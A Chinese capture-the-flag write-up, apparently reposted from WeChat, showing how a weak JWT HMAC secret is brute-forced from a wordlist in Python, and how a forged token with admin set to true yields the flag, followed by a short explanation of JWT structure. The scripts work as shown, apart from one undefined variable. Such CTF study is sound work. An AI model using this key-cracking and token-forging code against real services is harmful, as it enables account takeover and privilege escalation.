请在微信客户端打开



# 以下代码存在健壮性冗余,真实比赛中可以省略健壮性,直接编写暴破代码import hmacimport hashlibimport base64import jsondef jwt_crack(jwt_token, passwords):print("[*] 开始破解 JWT 密钥...")# 拆分 JWTparts = jwt_token.split('.') # 根据.将JWT字符串分解为3段if len(parts) != 3:print("[-] 无效的 JWT")return Noneheader_b64, payload_b64, signature_b64 = parts# 尝试每个密码for pwd in passwords:pwd = pwd.strip() #strip()函数是把去掉字符串两边的空格、换行、制表符if not pwd: #如果是密码是空执行continue操作continue# 计算 HMAC SHA256msg = f"{header_b64}.{payload_b64}".encode()sig = hmac.new(pwd.encode(), msg, hashlib.sha256).digest()sig_b64 = base64.urlsafe_b64encode(sig).decode().strip('=')# 比对签名if sig_b64 == signature_b64:print(f"\n[+] 破解成功!密钥 = {pwd}")return pwdprint("[-] 破解失败")return NoneJWT_token ="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOnsiYWRtaW4iOmZhbHNlLCJkYXRhIjp7InVzZXJuYW1lIjoiem9tYm8iLCJwYXNzd29yZCI6InpvbWJvIn19LCJpYXQiOjE3NzY3NDA3NDksImV4cCI6MTc3Njc0NDM0OX0.yQQeJeGrGQhlc9hEZljRE_xfGPDXTZR-tJNAFsV8T0E"passwords = ["zombo", "admin", "123456", "password", "root","test","jwt", "secret", "token", "user", "guest", "123","jwtsecret", "secretkey", "signkey", "admin123"]# ========================================================if __name__ == "__main__":key = jwt_crack(YOUR_JWT, passwords)if key:print(f" 正确密钥:{key}")
# 无冗余版,极简爆破代码import hmacimport hashlibimport base64def jwt_crack(jwt_token, passwords):parts = jwt_token.split('.')header_b64, payload_b64, signature_b64 = partsfor pwd in passwords:msg = f"{header_b64}.{payload_b64}".encode()sig = hmac.new(pwd.encode(), msg, hashlib.sha256).digest()sig_b64 = base64.urlsafe_b64encode(sig).decode().strip('=')# 比对签名if sig_b64 == signature_b64:print(f"\n[+] 破解成功!密钥 = {pwd}")return pwdJWT_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOnsiYWRtaW4iOmZhbHNlLCJkYXRhIjp7InVzZXJuYW1lIjoiem9tYm8iLCJwYXNzd29yZCI6InpvbWJvIn19LCJpYXQiOjE3NzY3NDA3NDksImV4cCI6MTc3Njc0NDM0OX0.yQQeJeGrGQhlc9hEZljRE_xfGPDXTZR-tJNAFsV8T0E"passwords = ["zombo", "admin", "123456", "password", "root","test","jwt", "secret", "token", "user", "guest", "123","jwtsecret", "secretkey", "signkey", "admin123"]# ========================================================if __name__ == "__main__":key = jwt_crack(JWT_token, passwords)if key:print(f" 正确密钥:{key}")

#我生成的payload是这个,但是要注意jwt签名会有过期时间,jwt的payload部分会给出签发时间(iat)和过期时间(exp)eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOnsiYWRtaW4iOnRydWUsImRhdGEiOnsidXNlcm5hbWUiOiJ6b21ibyIsInBhc3N3b3JkIjoiem9tYm8ifX0sImlhdCI6MTc3NjgyNTAyMSwiZXhwIjoxNzc2ODI4NjIxfQ.tqJtn1aqcecvGae4BHHNnF6GCei6eJBoeYC02_dwiRw


flag:shellmates{w34k_JwT_$3CR3T}JWT的结构Header.Payload.Signature (Header和Payload为base64编码)
{"alg": "HS256", // 签名算法:HS256(HMAC-SHA256)、RS256(RSA-SHA256)等"typ": "JWT" // 固定为 JWT}
{"sub": "1001", //主题"name": "Alice", //自定义字段"role": "admin", //自定义字段"exp": 1745145600, //过期时间 (必须设置)"iat": 1745059200 //签发时间}
HMACSHA256(base64UrlEncode(Header) + "." + base64UrlEncode(Payload),secret) // 密钥(HS256)或私钥(RS256)
文章来源:
四季读书网
版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌抄袭侵权/违法违规的内容, 请发送邮件至23467321@qq.com举报,一经查实,本站将立刻删除;如已特别标注为本站原创文章的,转载时请以链接形式注明文章出处,谢谢!





